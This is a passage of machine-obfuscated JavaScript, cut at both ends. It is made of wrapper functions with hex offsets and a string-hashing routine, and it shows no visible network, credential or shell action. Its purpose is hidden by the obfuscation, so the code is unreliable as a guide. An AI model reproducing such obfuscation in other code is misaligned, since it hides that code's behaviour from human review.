_0x2c6c79[_0x28415b(0x2a1,0x466,0x178,0x402,0x266)](_0x2c6c79[_0x597aea(-0x262,0x19,-0xb8,-0x77,-0x184)],_0x24182e);}}function _0x5827ee(_0x3cbdcd,_0x2c9b6e,_0x13ea70,_0x313b44,_0x496fc6){return _0x53167d(_0x3cbdcd-0x8d,_0x313b44- -0x587,_0x13ea70-0x15c,_0x496fc6,_0x496fc6-0x168);}function _0x205539(_0x31dea7){function _0x289990(_0x2af64a,_0x47f3c1,_0x31031d,_0x415667,_0x3e0109){return _0xc664be(_0x415667,_0x47f3c1- -0x242,_0x31031d-0xff,_0x415667-0xdf,_0x3e0109-0xce);}let _0x1f04d4=0x16*-0xb5+-0x74*0x19+-0x3e*-0x6f,_0x180cad,_0x8fd204;function _0x236e80(_0x3ee074,_0x2fea13,_0x1bd5a1,_0x649f6e,_0x1c56d5){return _0x3000d3(_0x3ee074,_0x649f6e- -0x107,_0x1bd5a1-0x196,_0x649f6e-0x6e,_0x1c56d5-0x8a);}for(_0x180cad=-0x1da8+-0x1ade+0x3886;_0x5986cf[_0x236e80(0x158,0x9d,0x167,0x1a2,0x22d)](_0x180cad,_0x31dea7[_0x236e80(0x297,0x463,0x398,0x36e,0x4ba)+'h']);_0x180cad++){_0x8fd204=_0x31dea7[_0x2a067d(0x284,0xec,0x175,0x164,0x11b)+_0x236e80(0x38e,0x36e,0x115,0x1f0,0xec)](_0x180cad),_0x1f04d4=_0x5986cf[_0x59ddf9(0x733,0x56f,0x623,0x723,0x4fd)](_0x5986cf[_0x289990(0x4bd,0x54a,0x5f5,0x651,0x615)](_0x5986cf[_0x2a067d(0x6f,-0xe4,-0x1dd,0x6c,-0x9a)](_0x1f04d4,-0x17c4+-0x1257+0x2a20),_0x1f04d4),_0x8fd204),_0x1f04d4|=0x18d*0x6+-0x199*0x14+0x16a6;}function _0x59ddf9(_0x3bf362,_0x52f173,_0xd95d81,_0x2b3f85,_0x517d70){return _0xc664be(_0x3bf362,_0x52f173- -0x1ed,_0xd95d81-0x196,_0x2b3f85-0x44,_0x517d70-0x1eb);}function _0x2a067d(_0xa765bb,_0x2c583e,_0x4d7b4f,_0x342d98,_0x32587a){return _0xc664be(_0xa765bb,_0x32587a- -0x750,_0x4d7b4f-0xbe,_0x342d98-0x110,_0x32587a-0x131);}function _0xaa2eb(_0x466cfd,_0x2c9674,_0x1de127,_0x501714,_0xeaac46){return _0xc664be(_0x1de127,_0xeaac46- -0x2,_0x1de127-0x148,_0x501714-0x1ad,_0xeaac46-0xf0);}return _0x1f04d4;}function _0x5bad95(_0x275e1e,_0x288b9a,_0x5cf0c6,_0x14483c,_0x563155){return _0x49a394(_0x288b9a-0xb6,_0x563155,_0x5cf0c6-0x9,_0x14483c-0x19b,_0x563155-0x4b);}function _0x55589d(_0x5336d8,_0xebd9ec,_0x56aad7,_0x392eae,_0x42d7c7){return _0x3e6777(_0x56aad7,_0x42d7c7- -0x463,_0x56aad7-0x119,_0x392eae-0xa4,_0x42d7c7-0x1f);}function _0x3000d3(_0x58825a,_0x48b107,_0x23fa2a,_0x346d68,_0x4f93d2){return _0x3e6777(_0x58825a,_0x48b107- -0x36e,_0x23fa2a-0x146,_0x346d68-0x9e,_0x4f93d2-0xce);}return _0x5986cf[_0x5827ee(-0x61,0x113,0x22,0xa9,0x159)](_0x205539,_0x5986cf[_0x3000d3(0x734,0x576,0x5a2,0x4af,0x667)](_0x6e0961));}};